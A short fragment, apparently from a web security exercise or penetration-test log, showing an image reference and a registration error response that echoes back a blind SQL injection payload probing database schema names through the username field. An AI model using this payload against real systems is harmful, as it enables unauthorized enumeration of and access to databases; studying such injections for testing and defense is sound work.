 "feedback" : "User 1' or SUBSTRING((SELECT SCHEMA_NAME FROM information_schema.schemata LIMIT 0,1),1,1)='C';-- already exists please try to register with a different username.",
